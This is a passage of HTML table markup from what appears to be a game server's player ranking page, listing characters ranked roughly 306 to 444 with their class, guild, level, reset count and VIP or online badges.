                SlayerJ0ma<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+676</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">307</th>
            <td class="name">
                BUKELEE<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYPVPd</td>
            <td>400+674</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">308</th>
            <td class="name">
                slayerSF<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+674</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">309</th>
            <td class="name">
                Mottaseven            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+672</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">310</th>
            <td class="name">
                Buffers            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+672</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">311</th>
            <td class="name">
                Slayerpl            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+672</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">312</th>
            <td class="name">
                BuffSieu<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+667</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">313</th>
            <td class="name">
                SlayerPQD            </td>
            <td>Slaughterer</td>
            <td>UPMAFIA</td>
            <td>400+663</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">314</th>
            <td class="name">
                Mr7DongNai<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>THEBEST9</td>
            <td>400+662</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">315</th>
            <td class="name">
                SlayerNo1X            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+661</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">316</th>
            <td class="name">
                Mozzozozzo            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+659</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">317</th>
            <td class="name">
                Budita            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+659</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">318</th>
            <td class="name">
                Buletiss            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+657</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">319</th>
            <td class="name">
                BRUXINHA27<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19V</td>
            <td>400+656</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">320</th>
            <td class="name">
                Buferina<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+655</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">321</th>
            <td class="name">
                Bubee<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+655</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">322</th>
            <td class="name">
                BuffWizard            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+652</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">323</th>
            <td class="name">
                brydyboy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>B0LIVIA</td>
            <td>400+651</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">324</th>
            <td class="name">
                MotherEart            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+651</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">325</th>
            <td class="name">
                bubii            </td>
            <td>Noble Elf</td>
            <td>ALLYANCE</td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">326</th>
            <td class="name">
                MotChem            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">327</th>
            <td class="name">
                BudaRF            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">328</th>
            <td class="name">
                SlayerKilI            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">329</th>
            <td class="name">
                Buffelfdan            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+645</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">330</th>
            <td class="name">
                MrBomba<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+643</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">331</th>
            <td class="name">
                BuHz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+643</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">332</th>
            <td class="name">
                BuHzSUMM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+642</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">333</th>
            <td class="name">
                BugerKaSkn<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLYPHa</td>
            <td>400+638</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">334</th>
            <td class="name">
                BuIIet            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+634</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">335</th>
            <td class="name">
                MrBlack17            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+622</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">336</th>
            <td class="name">
                Buddemeyer<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+612</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">337</th>
            <td class="name">
                MoTuB            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+610</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">338</th>
            <td class="name">
                bubiiRW            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+604</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">339</th>
            <td class="name">
                SlayerKS            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+591</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">340</th>
            <td class="name">
                Brynden            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+588</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">341</th>
            <td class="name">
                Mr89            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+587</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">342</th>
            <td class="name">
                Bubbha            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+582</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">343</th>
            <td class="name">
                BudaRock2<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+579</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">344</th>
            <td class="name">
                Bucetuxa            </td>
            <td>Noble Elf</td>
            <td>Artigo33</td>
            <td>400+576</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">345</th>
            <td class="name">
                BuffaloVN            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+572</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">346</th>
            <td class="name">
                slayerpro            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+571</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">347</th>
            <td class="name">
                Mpa3b            </td>
            <td>Slaughterer</td>
            <td>RUSCOMm</td>
            <td>400+569</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">348</th>
            <td class="name">
                SlayerHD            </td>
            <td>Slaughterer</td>
            <td>CANABIS</td>
            <td>400+568</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">349</th>
            <td class="name">
                Bucareste            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+565</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">350</th>
            <td class="name">
                MrChieu            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+563</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">351</th>
            <td class="name">
                BruxaoXd            </td>
            <td>Soul Wizard</td>
            <td>Katarina</td>
            <td>400+561</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">352</th>
            <td class="name">
                Bug4d0            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+560</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">353</th>
            <td class="name">
                bubiiSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+559</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">354</th>
            <td class="name">
                SlayerI            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+542</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">355</th>
            <td class="name">
                BUFAL0MG            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+518</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">356</th>
            <td class="name">
                Motto            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+512</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">357</th>
            <td class="name">
                Buggie            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+509</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">358</th>
            <td class="name">
                MrCocada            </td>
            <td>Magic Knight</td>
            <td>FARMxDZ</td>
            <td>400+507</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">359</th>
            <td class="name">
                Bucegod            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+500</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">360</th>
            <td class="name">
                BruxaBk            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+497</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">361</th>
            <td class="name">
                BruxaS            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+493</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">362</th>
            <td class="name">
                Bsampaio            </td>
            <td>Rune Wizard</td>
            <td>CNPJ07</td>
            <td>400+492</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">363</th>
            <td class="name">
                BuilderTi            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+473</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">364</th>
            <td class="name">
                BugaBuu            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+469</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">365</th>
            <td class="name">
                BuI4cha            </td>
            <td>Shining Lancer</td>
            <td>PeDPano</td>
            <td>400+448</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">366</th>
            <td class="name">
                Mrchiu            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+427</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">367</th>
            <td class="name">
                Bufertitis            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+425</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">368</th>
            <td class="name">
                BuGaDoRF            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+407</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">369</th>
            <td class="name">
                BuGaDoOoOo            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+405</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">370</th>
            <td class="name">
                Mourad            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+404</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">371</th>
            <td class="name">
                SLAYERPSY            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+404</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">372</th>
            <td class="name">
                mqgm1            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+401</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">373</th>
            <td class="name">
                Slayerisma            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">374</th>
            <td class="name">
                SlayerNGoC            </td>
            <td>Master Slayer</td>
            <td>Ngoc1982</td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">375</th>
            <td class="name">
                BTFlashMan            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>374+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">376</th>
            <td class="name">
                mqgm            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">377</th>
            <td class="name">
                Brux0o            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>379+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">378</th>
            <td class="name">
                MoToGx            </td>
            <td>Mirage Lancer</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">379</th>
            <td class="name">
                Bucicleide            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>375+400</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">380</th>
            <td class="name">
                Bufinha            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+399</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">381</th>
            <td class="name">
                MrBleder            </td>
            <td>Duel Master</td>
            <td></td>
            <td>367+399</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">382</th>
            <td class="name">
                BugaBoo            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+390</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">383</th>
            <td class="name">
                MrBlueL            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+389</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">384</th>
            <td class="name">
                MpMcoins            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+381</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">385</th>
            <td class="name">
                movaca            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+378</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">386</th>
            <td class="name">
                SlayerN            </td>
            <td>Royal Slayer</td>
            <td></td>
            <td>400+0</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">387</th>
            <td class="name">
                SlayerPENA            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>261+320</td>
                            <td>199</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">388</th>
            <td class="name">
                BUFALOxSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>239+400</td>
                            <td>198</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">389</th>
            <td class="name">
                Motoqueiro            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>348+350</td>
                            <td>197</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">390</th>
            <td class="name">
                MrBlack23            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>266+402</td>
                            <td>196</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">391</th>
            <td class="name">
                Buleria<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>374+400</td>
                            <td>196</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">392</th>
            <td class="name">
                Bruxo012            </td>
            <td>Grand Master</td>
            <td></td>
            <td>347+229</td>
                            <td>196</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">393</th>
            <td class="name">
                MrBruce            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>367+0</td>
                            <td>196</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">394</th>
            <td class="name">
                MoveMyBody            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+435</td>
                            <td>195</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">395</th>
            <td class="name">
                BugerKing            </td>
            <td>Grand Master</td>
            <td></td>
            <td>257+400</td>
                            <td>195</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">396</th>
            <td class="name">
                BUFORD            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>194</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">397</th>
            <td class="name">
                BruxeLas            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>342+108</td>
                            <td>194</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">398</th>
            <td class="name">
                MOXYLOGIC            </td>
            <td>Blade Master</td>
            <td></td>
            <td>289+73</td>
                            <td>193</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">399</th>
            <td class="name">
                Brztt1            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>1+400</td>
                            <td>192</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">400</th>
            <td class="name">
                bsAice            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+252</td>
                            <td>191</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">401</th>
            <td class="name">
                MrAngeL<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Blade Master</td>
            <td></td>
            <td>303+30</td>
                            <td>191</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">402</th>
            <td class="name">
                buffaybuff<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+701</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">403</th>
            <td class="name">
                buhaowan<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>31131213</td>
            <td>400+701</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">404</th>
            <td class="name">
                MozaoSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+692</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">405</th>
            <td class="name">
                Buff1102<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HunLolll</td>
            <td>400+654</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">406</th>
            <td class="name">
                Mozukiwi            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+590</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">407</th>
            <td class="name">
                MrApril            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+577</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">408</th>
            <td class="name">
                BuffDeathW            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+498</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">409</th>
            <td class="name">
                SlayerNICE<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>RAGEPVM</td>
            <td>400+495</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">410</th>
            <td class="name">
                BuffHyper            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+443</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">411</th>
            <td class="name">
                MottaSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+428</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">412</th>
            <td class="name">
                BubiCurvas<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>YAKUZAMF</td>
            <td>400+423</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">413</th>
            <td class="name">
                Bular            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">414</th>
            <td class="name">
                BRYNH1LD            </td>
            <td>Noble Elf</td>
            <td>PRT5T4RR</td>
            <td>400+400</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">415</th>
            <td class="name">
                Mr789            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">416</th>
            <td class="name">
                BufadinhA            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">417</th>
            <td class="name">
                SlayerGT            </td>
            <td>Slaughterer</td>
            <td>CNPJB</td>
            <td>400+400</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">418</th>
            <td class="name">
                bruxinh4s            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+391</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">419</th>
            <td class="name">
                bruxinhas            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+388</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">420</th>
            <td class="name">
                BuleWizard            </td>
            <td>Grand Master</td>
            <td>N0N4ME</td>
            <td>400+249</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">421</th>
            <td class="name">
                BuffXD            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+224</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">422</th>
            <td class="name">
                MrBigode            </td>
            <td>Dimension Master</td>
            <td></td>
            <td>400+217</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">423</th>
            <td class="name">
                SlayerSLa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>374+56</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">424</th>
            <td class="name">
                Budian            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>318+43</td>
                            <td>190</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">425</th>
            <td class="name">
                Bufetada            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>189</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">426</th>
            <td class="name">
                buckMr            </td>
            <td>Duel Master</td>
            <td></td>
            <td>61+194</td>
                            <td>189</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">427</th>
            <td class="name">
                BudWiser            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+466</td>
                            <td>186</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">428</th>
            <td class="name">
                Brzen            </td>
            <td>Duel Master</td>
            <td></td>
            <td>370+15</td>
                            <td>183</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">429</th>
            <td class="name">
                Buffazord            </td>
            <td>High Elf</td>
            <td></td>
            <td>333+350</td>
                            <td>182</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">430</th>
            <td class="name">
                SlayerNhi            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+400</td>
                            <td>181</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">431</th>
            <td class="name">
                BruxoTRAP            </td>
            <td>Grand Master</td>
            <td></td>
            <td>308+66</td>
                            <td>181</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">432</th>
            <td class="name">
                Budoaldo            </td>
            <td>Duel Master</td>
            <td></td>
            <td>387+94</td>
                            <td>180</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">433</th>
            <td class="name">
                bubiiSUM            </td>
            <td>Dimension Master</td>
            <td>RUDx</td>
            <td>400+400</td>
                            <td>176</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">434</th>
            <td class="name">
                Budoncio            </td>
            <td>Grand Master</td>
            <td></td>
            <td>360+99</td>
                            <td>171</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">435</th>
            <td class="name">
                BruxaoRF            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>371+0</td>
                            <td>171</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">436</th>
            <td class="name">
                Buffyyy            </td>
            <td>Noble Elf</td>
            <td>Vratsa</td>
            <td>400+432</td>
                            <td>169</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">437</th>
            <td class="name">
                Mozzarty            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+499</td>
                            <td>168</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">438</th>
            <td class="name">
                Mouth            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+281</td>
                            <td>168</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">439</th>
            <td class="name">
                Slayermala<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+407</td>
                            <td>165</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">440</th>
            <td class="name">
                BucefaIos            </td>
            <td>Grand Master</td>
            <td></td>
            <td>318+211</td>
                            <td>164</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">441</th>
            <td class="name">
                BuffMaroto            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+132</td>
                            <td>163</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">442</th>
            <td class="name">
                BUCK            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+96</td>
                            <td>162</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">443</th>
            <td class="name">
                MrBluee            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>162</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">444</th>
            <td class="name">
                Btfl            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>398+400</td>
                            <td>161</td>
